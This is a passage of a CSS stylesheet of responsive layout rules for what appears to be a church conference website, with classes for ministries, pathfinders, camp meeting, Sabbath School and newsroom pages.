  .tabs-menu.admin-member-menu {
    flex-direction: column;
    margin-bottom: 15px;
    display: flex;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 30px;
    display: flex;
  }

  .feature-v1-2 {
    padding-bottom: 64px;
  }

  .heading-74 {
    font-size: 32px;
  }

  .prayer-min-welcome {
    padding-left: 26px;
    padding-right: 26px;
  }

  .collection-item-12 {
    width: 50%;
  }

  .hide-show-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding-left: 0;
    padding-right: 0;
  }

  .button-black {
    display: inline-block;
  }

  .link-block-9 {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    height: 25vh;
    margin-top: 58px;
    padding-top: 0;
    display: flex;
  }

  .button-light.rel-pm-button {
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .button-light.search {
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-bottom: 0;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 27px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding-left: 23px;
    padding-right: 23px;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    align-content: stretch;
    place-items: stretch start;
    padding-left: 18px;
    padding-right: 18px;
  }

  .adv-features-block {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .nav-landing-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 40px;
  }

  .hr-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding: 50px 23px;
  }

  .resources-hideshow-wrapper {
    padding-top: 10px;
  }

  .calendar-big-text {
    font-size: 16vw;
  }

  .ss-investment-wrapper {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
    padding: 50px 23px;
  }

  .ss-resources-wrapper {
    grid-template-columns: 2.25fr;
    grid-template-areas: "."
                         ".";
    padding: 50px 23px;
  }

  .photos-nav-menu {
    flex-direction: column;
    padding-top: 24px;
  }

  .add-podcast-block {
    min-width: 450px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .team-directory-wrapper {
    padding: 1px 30px;
  }

  .section-intro-2 {
    margin-bottom: 48px;
  }

  .podcast-welcome-wrapper {
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1.25fr;
    padding-top: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .videos-strip {
    padding-left: 23px;
    padding-right: 23px;
  }

  .outreach-welcome-section {
    padding-bottom: 0;
  }

  .offering-info-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ocys-wrapper {
    grid-template-columns: 2.75fr;
    grid-template-areas: "."
                         ".";
    padding-left: 40px;
    padding-right: 23px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 45px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-bottom: 60px;
  }

  .evangelism-section {
    padding-top: 30px;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    grid-auto-columns: .25fr;
    padding-bottom: 50px;
  }

  .outreach-quote {
    padding-bottom: 0;
    padding-left: 0;
  }

  .relational-welcome-content {
    align-self: center;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .heading-121 {
    text-align: center;
  }

  .treasurers-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1.75fr;
    padding-left: 30px;
    padding-right: 22px;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 23px 50px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    padding-top: 10px;
  }

  .blog-sidebar {
    width: 100%;
    margin-top: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .post-card-v1-content {
    margin-top: 5px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 8px;
  }

  .post-card-v1-info {
    margin-top: -10px;
    padding-top: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .post-card-v1.authors-pcv1 {
    margin-left: 23px;
    margin-right: 23px;
  }

  .exec-bio-block {
    width: 100%;
  }

  .pgts-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .territories-section {
    padding-bottom: 3px;
  }

  .territories-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.75fr;
    grid-template-areas: "."
                         ".";
    padding: 40px 23px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .comm-resources-block {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
  }

  .comm-resources-big-text {
    font-size: 96px;
  }

  .home-multimedia-big-header {
    font-size: 90px;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .image-76 {
    align-self: flex-start;
  }

  ._404-content {
    padding-right: 0;
  }

  .button-link-reverse.news-category-button.newsroom {
    margin-top: -19px;
  }

  .offering-pdf-side {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 25px;
    padding-left: 79px;
    display: flex;
  }

  .offering-button-side {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .offering-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    font-size: 18px;
  }

  .min-welcome-wrapper {
    grid-template-columns: 1.5fr;
    grid-template-areas: ".";
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-welcome-wrapper {
    padding: 40px 23px;
  }

  .pd-section-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 4fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 10px;
    padding-right: 10px;
  }

  .pd-demo-wrapper {
    grid-template-columns: 7fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-occs-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-church-development-wrapper {
    grid-template-columns: 4fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .spouses-wrapper, .relationships-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .collection-item-21 {
    width: 50%;
  }

  .relationships-content {
    flex-direction: column;
  }

  .relationships-left-content {
    width: 100%;
    padding-right: 0;
  }

  .block-quote-content {
    width: auto;
    margin-left: 0;
  }

  .calendar-pro-tip {
    max-width: none;
    margin-top: 50px;
  }

  .h3-calendar-tip {
    margin-top: 15px;
  }

  .relational-seminars-wrapper {
    grid-template-rows: auto;
    padding-left: 40px;
    padding-right: 23px;
  }

  .relational-seminars-body {
    padding-bottom: 20px;
  }

  .video-6 {
    margin-top: 0;
  }

  .collection-list-min-team {
    flex-direction: column;
    align-content: stretch;
    align-items: center;
  }

  .min-team-wrapper {
    padding-top: 16px;
  }

  .collection-item-min-pg {
    width: 50%;
  }

  .team-header-section {
    padding-top: 20px;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 0;
  }

  .employ-ops-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 30px;
  }

  .employ-ops-main-block {
    width: 100%;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .employ-ops-sidebar {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-resources-content {
    padding-top: 30px;
  }

  .adv-res-block {
    width: 100%;
  }

  .adv-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-top: 0;
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    padding-top: 30px;
    padding-left: 0;
    padding-right: 22px;
  }

  .hispanic-welcome-content {
    padding-top: 25px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    align-items: center;
    padding-top: 30px;
  }

  .hispanic-welcome-quote-block {
    text-align: left;
    padding-top: 15px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .join-us-fb.pm-fb {
    padding-top: 36px;
  }

  .outreach-quote-block {
    align-items: center;
    padding-left: 131px;
    padding-right: 131px;
  }

  .gpcc-welcome-content {
    padding-right: 0;
  }

  .gpcc-reserve-content {
    padding-left: 0;
  }

  .gpcc-events-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .gpcc-event-wrapper {
    padding-bottom: 0;
  }

  .hand-image-block {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-social-media-block {
    justify-content: flex-end;
    display: block;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    flex-direction: column;
  }

  .cm-resources-header {
    justify-content: center;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .cm-gracelink-logo {
    clear: none;
    justify-content: center;
    align-self: flex-end;
    margin-top: 3px;
    margin-bottom: 22px;
    margin-left: 109px;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .cm-adventurer-wrapper {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 0;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    position: relative;
    left: 9px;
  }

  .cm-gracelink-kid.red-shoe-girl {
    flex-direction: column;
    align-self: flex-end;
    align-items: flex-start;
    width: 100%;
    max-width: 100%;
    margin-top: -44px;
    display: flex;
    top: -170px;
    left: 29px;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 69px;
    margin-bottom: 20px;
  }

  .cm-leadership-content {
    margin-top: 0;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
  }

  .cm-vbs-logo {
    flex-direction: row;
    justify-content: flex-start;
    align-self: flex-start;
    width: 100%;
    margin-top: 0;
    margin-bottom: 29px;
    margin-left: 0;
    padding-left: 0;
  }

  .cm-vbs-content {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }

  .image-85 {
    max-width: 75%;
  }

  .cm-ss-survey-section {
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .purple-shirt-boy {
    height: 150px;
    margin-top: -50px;
    margin-left: -11px;
  }

  .red-shoe-girl {
    max-width: 100%;
    height: 150px;
    margin-top: 66px;
  }

  .red-overals-girl {
    z-index: 1;
    height: 150px;
    margin-top: 25px;
    margin-left: 4px;
    margin-right: 25px;
    display: inline-block;
    position: static;
  }

  .link-block-26 {
    margin-left: 0;
  }

  .heading-128 {
    font-size: 20px;
  }

  .multimedia-item-block2 {
    padding-top: 38px;
    padding-bottom: 0;
  }

  .home-news-header-wrapper {
    padding-top: 39px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .home-news-post-v1 {
    padding-top: 0;
    padding-bottom: 16px;
  }

  .all-resources-link-block, .all-about-us-link-block {
    padding-top: 30px;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header {
    align-self: flex-start;
  }

  .all-support-link-block {
    padding-top: 30px;
  }

  .all-ministries-header {
    align-self: flex-start;
  }

  .all-ministries-link-block {
    padding-top: 30px;
  }

  .footer-section {
    padding-left: 0;
    padding-right: 0;
  }

  .columns {
    padding-left: 22px;
    padding-right: 22px;
  }

  .info-for-vol-header {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    display: flex;
  }

  .section-44 {
    padding-top: 139px;
    padding-bottom: 65px;
  }

  .hr-employee-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .small-heading, .h2-close {
    text-align: center;
  }

  .h2-close-reverse {
    text-align: center;
    font-size: 35px;
  }

  .h2-close-reverse.left {
    text-align: left;
  }

  .videos-hero {
    height: 25vh;
  }

  .newsroom-hero {
    height: 25vh;
    margin-top: 80px;
  }

  .hr-tab-content-block {
    width: 100%;
    padding-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-wrapper {
    margin-bottom: 0;
  }

  .ecomm-buttons {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-141 {
    font-size: 30px;
    line-height: 40px;
  }

  .heading-144 {
    text-align: center;
    font-size: 30px;
  }

  .ll-forms-block, .ll-curriculum-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-button-block {
    flex-flow: wrap;
    justify-content: center;
    padding-top: 73px;
    padding-left: 19px;
    padding-right: 19px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-147 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 490px;
  }

  .heading-158 {
    font-size: 30px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 140px;
  }

  .heading-161 {
    font-size: 20px;
  }

  .heading-162 {
    font-size: 35px;
  }

  .heading-163 {
    font-size: 30px;
  }

  .acs-tab {
    grid-template: "."
    / 2.5fr;
    padding-bottom: 50px;
  }

  .ss-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1fr;
  }

  .ss-quote-block {
    margin-left: 10%;
    padding-top: 0;
  }

  .heading-164 {
    font-size: 30px;
  }

  .paragraph-133 {
    margin-bottom: 30px;
  }

  .youth-welcome-quote {
    justify-content: center;
    align-items: flex-start;
    width: auto;
    margin-right: 0%;
    padding-bottom: 50px;
    padding-left: 64px;
    padding-right: 64px;
    display: none;
    overflow: visible;
  }

  .youth-welcome-content {
    width: 100%;
    margin-left: 3%;
    margin-right: 3%;
  }

  .pathfinders-links {
    padding-top: 45px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinders-resource-heading {
    width: auto;
    padding-right: 0;
  }

  .pathfinder-resource-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   / 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card4 {
    justify-content: center;
    align-items: center;
  }

  .tlt-card4-forms {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .heading-166, .heading-167, .heading-168 {
    margin-bottom: 10px;
  }

  .heading-170 {
    font-size: 28px;
  }

  .heading-173 {
    font-size: 30px;
  }

  .hr-employees-tab {
    flex-direction: column;
    align-items: center;
  }

  .heading-177 {
    font-size: 30px;
  }

  .heading-178 {
    font-size: 25px;
  }

  .heading-179 {
    font-size: 20px;
  }

  .pgts-quote-block {
    width: 200px;
    margin-bottom: 50px;
    padding-right: 6%;
    display: none;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 30px;
  }

  .admin-bio-block {
    flex-direction: column;
    align-items: center;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-photo-block {
    align-self: center;
  }

  .membership-section {
    padding-top: 30px;
  }

  .heading-184 {
    text-align: center;
  }

  .homepage-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 30px;
    padding-bottom: 0;
  }

  .news-heading-block {
    margin-bottom: 0;
  }

  .social-block {
    padding-bottom: 0;
  }

  .social-block.homepage {
    align-self: center;
    padding-bottom: 0;
  }

  .news-post-body {
    width: auto;
    padding-top: 0;
  }

  .home-news-image {
    padding-top: 25px;
  }

  .more-news-small-block {
    margin-left: 15px;
    margin-right: 15px;
  }

  .container-21 {
    padding: 83px 23px 40px;
  }

  .ecomm-hero {
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto;
    border: 1px #000;
    border-radius: 0;
    height: 210px;
    margin-top: -28px;
  }

  .ecomm-section {
    padding: 30px 23px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    flex-direction: column;
    margin-bottom: -228px;
  }

  .vbs-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 114px;
    display: block;
  }

  .cm-resources {
    flex: 0 auto;
    order: 0;
    align-self: auto;
    max-width: 100%;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    align-items: center;
    padding-top: 20px;
  }

  .sabbath-school-wrapper {
    width: 100%;
  }

  .image-93 {
    max-width: 100%;
  }

  .cm-sabbath-school-content {
    text-align: left;
    width: 100%;
  }

  .cm-ponytail-girl {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .rich-text-block {
    padding-top: 0;
    display: block;
  }

  .view-services-block {
    margin-top: -15px;
    margin-bottom: 30px;
  }

  .newsroom-header-strip {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .section-57 {
    padding-top: 0;
  }

  .submit-story-div-block {
    margin-left: 30px;
    margin-right: 30px;
  }

  .history-question-container {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }

  .history-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-videos {
    padding-top: 50px;
    padding-bottom: 20px;
  }

  .mask {
    height: 25vh;
  }

  .search-5 {
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .news-main {
    justify-content: center;
    align-items: flex-start;
  }

  .abc-hours-card {
    padding-left: 5%;
  }

  .tabs-content-3 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-189 {
    font-size: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    width: 500px;
  }

  .evang-events-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .submit-announcement-wrapper {
    padding-left: 61px;
    padding-right: 61px;
  }

  .team-contact-line {
    padding-top: 44px;
  }

  .browser-page-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .social-media-pathfinders {
    justify-content: center;
    align-self: start;
    align-items: center;
    width: 100%;
    margin-top: 0;
    padding-top: 0;
    padding-left: 0;
  }

  .healthy-kids-intro {
    padding-top: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-healthy-kids {
    padding-bottom: 36px;
    padding-right: 0;
  }

  .cm-healthy-kids-block {
    flex-direction: column;
    padding-bottom: 0;
  }

  .healthy-kids-sponsors {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 25px;
    padding-bottom: 0;
    display: flex;
  }

  .sponsoring-orgs {
    padding-bottom: 20px;
  }

  .pathfinder-handbook-wrapper, .pathfinder-update-links {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
    display: flex;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .image-103 {
    display: none;
  }

  .image-104, .image-105, .image-106 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-25 {
    padding-top: 15px;
  }

  .additional-ministries-header {
    align-self: auto;
    padding-right: 0;
  }

  .womens-ministries-section {
    margin-bottom: -49px;
    padding-top: 40px;
    padding-bottom: 50px;
    padding-left: 0;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-top: 40px;
  }

  .singles-social-block {
    order: 1;
    width: auto;
    padding-top: 24px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .singles-content-wrapper {
    width: auto;
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 0;
  }

  .mens-ministries-sideblock {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .mens-content-wrapper {
    width: auto;
    padding-bottom: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .prayer-ministries-wrapper {
    flex-direction: column;
  }

  .prayer-side-block {
    width: auto;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .prayer-content-wrapper {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .womens-sideblock {
    margin-bottom: -3px;
    padding-top: 20px;
    padding-left: 53px;
  }

  .heading-198 {
    text-align: center;
  }

  .location-block {
    width: 100%;
  }

  .hknw-speaker-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-hknw-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .more-resources-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .vbs-dates-wrapper {
    flex-direction: column;
  }

  .june-vbs {
    width: 100%;
  }

  .camp-eng-image {
    overflow: hidden;
  }

  .camp-eng-speaker {
    padding-bottom: 0;
  }

  .image-108 {
    overflow: hidden;
  }

  .camp-general-section {
    padding-top: 14px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .divisions-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .div-block-137 {
    flex-direction: column;
  }

  .youth-quote-text {
    text-align: left;
  }

  .divisions-ss-wrapper {
    width: 500px;
  }

  .divisions-activities-section {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .divisions-heading-wrapper {
    width: 500px;
  }

  .rich-text-block-5 {
    width: auto;
    padding-left: 38px;
  }

  .link-57 {
    width: 525px;
  }

  .camp-main-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .camp-main-section {
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    margin-top: 0;
    padding-top: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
  }

  .image-114 {
    margin-top: 25px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    max-width: 525px;
  }

  .featured-podcast-wrapper {
    min-width: 0;
    max-width: 525px;
    padding: 25px;
  }

  .admin-welcome-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .admin-welcome {
    max-width: 100%;
    padding-left: 0;
  }

  .campsite-button-wrapper {
    flex-direction: column;
    align-items: center;
  }

  .mini-heading-2.big.white {
    padding-left: 10px;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .big-side-media {
    height: 440px;
  }

  .heading-206 {
    padding-right: 40px;
  }

  .section-description {
    font-size: 14px;
    line-height: 24px;
  }

  .side-feature {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
    justify-content: center;
    margin-bottom: 50px;
  }

  .side-feature-image {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-info {
    padding-left: 11px;
    padding-right: 11px;
  }

  .side-feature-content {
    width: auto;
    padding-left: 0%;
    padding-right: 0%;
  }

  .section-header {
    margin-top: 16px;
  }

  .section-small-header-6 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .image-120 {
    display: none;
  }

  .paragraph-177 {
    margin-top: 87px;
    margin-bottom: 8px;
    padding-top: 0;
    padding-left: 55px;
    font-size: 16px;
  }

  .paragraph-178 {
    margin-top: -35px;
    margin-bottom: 0;
    padding-left: 148px;
    font-size: 16px;
  }

  .paragraph-179 {
    margin-top: -4px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 70px;
  }

  .question-container-2 {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .faq-list {
    width: 100%;
    margin-bottom: -16px;
  }

  .section-header-wrapper-2 {
    padding-bottom: 40px;
  }

  .question-text-2 {
    margin-top: 8px;
  }

  .section-header-7 {
    margin-top: 16px;
  }

  .body-5 {
    margin-top: 0;
  }

  .paragraph-185 {
    padding-bottom: 57px;
  }

  .container-25 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-icon-link-block {
    padding-bottom: 27px;
  }

  .paragraph-187.paragraph-reverse {
    padding-left: 20px;
  }

  .camp-meeting-info, .camp-meeting-info.color {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .float-element-4 {
    height: 80px;
  }

  .list-item-51 {
    padding-right: 0;
  }

  .float-element-3 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .cm-icon-link-block-2 {
    padding-bottom: 27px;
  }

  .div-block-145 {
    margin-bottom: 0;
  }

  .image-124 {
    display: none;
  }

  .section-62 {
    padding-top: 0;
  }

  .container-28 {
    flex-direction: column;
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .text-block-39 {
    text-align: center;
    margin-left: 79px;
    margin-right: 276px;
    line-height: 33px;
  }

  .cm-signup {
    opacity: 1;
    margin-top: 0;
    margin-bottom: -21px;
    margin-right: -235px;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-right: 30px;
    display: flex;
  }

  .div-block-148 {
    align-self: auto;
    margin-right: 0;
  }

  .lending {
    display: block;
  }

  .link-block-44 {
    margin-bottom: 20px;
  }

  .link-block-45 {
    margin-top: 20px;
    margin-left: -11px;
  }

  .div-block-150 {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hero-v6-video-2 {
    height: 360px;
    margin-bottom: 48px;
  }

  .lightbox-link {
    margin-top: 22px;
    padding-left: 0;
  }

  .hero-v6-blocks {
    flex-wrap: wrap;
    width: 100%;
    margin-top: 48px;
    margin-bottom: 48px;
  }

  .heading-222 {
    padding-left: 20px;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    color: var(--white);
    align-self: center;
    padding-left: 20px;
    display: block;
  }

  .div-block-152 {
    padding-left: 0;
  }

  .heading-224 {
    margin-top: 159px;
  }

  .image-134 {
    opacity: .1;
    margin-bottom: -328px;
    margin-left: 376px;
    display: block;
  }

  .container-34 {
    margin-top: -203px;
  }

  .image-140 {
    max-width: 93%;
  }

  .heading-226 {
    flex-direction: row;
    justify-content: center;
    align-self: auto;
    align-items: center;
    margin-top: 3px;
    margin-bottom: 5px;
    margin-left: 20px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
  }

  .image-142 {
    align-self: auto;
  }

  .link-62 {
    position: static;
    inset: 0% 0% auto;
  }

  .div-block-155 {
    margin-left: 75px;
    margin-right: 75px;
  }

  .image-143 {
    max-width: 95%;
    margin-top: 50px;
    margin-bottom: -394px;
    margin-left: 0;
  }

  .column-12 {
    display: none;
  }

  .div-block-156 {
    display: block;
  }

  .accordion {
    width: 100%;
    margin-bottom: -16px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .question-text-3 {
    margin-top: 8px;
  }

  .accordion__item {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .div-block-167 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .grid-2 {
    grid-column-gap: 10px;
    grid-template-columns: .75fr 1fr;
    padding-left: 10px;
    padding-right: 10px;
  }

  .circle-small {
    flex-wrap: nowrap;
    flex: none;
    order: 0;
    justify-content: center;
    align-self: auto;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .space-left-small.paragraph-reverse {
    padding-right: 0;
  }

  .div-block-169 {
    margin-right: 0;
  }

  .list-15 {
    padding-left: 18px;
    padding-right: 17px;
  }

  .link-63 {
    font-size: 15px;
  }

  .image-148 {
    padding-left: 0;
  }

  .div-block-176 {
    justify-content: flex-start;
    align-items: baseline;
    display: flex;
  }

  .paragraph-223 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 0;
  }

  .div-block-177 {
    padding-right: 41px;
  }

  .feature-section {
    padding: 40px 20px;
  }

  .flex-container {
    flex-direction: column;
  }

  .feature-image-mask {
    margin-right: 0;
  }

  .feature-image {
    margin-left: auto;
    margin-right: auto;
  }

  .grid-3 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    place-items: center;
    display: flex;
  }

  .div-block-186 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .div-block-187 {
    flex-flow: column wrap;
    place-content: center;
    display: block;
  }

  .div-block-189 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .corona-heading {
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 76px;
    padding-right: 76px;
  }

  .play-icon {
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .div-block {
    display: block;
  }

  .image-side {
    width: 100%;
  }

  .small-features {
    justify-content: center;
    max-width: 91%;
  }

  .small-feature {
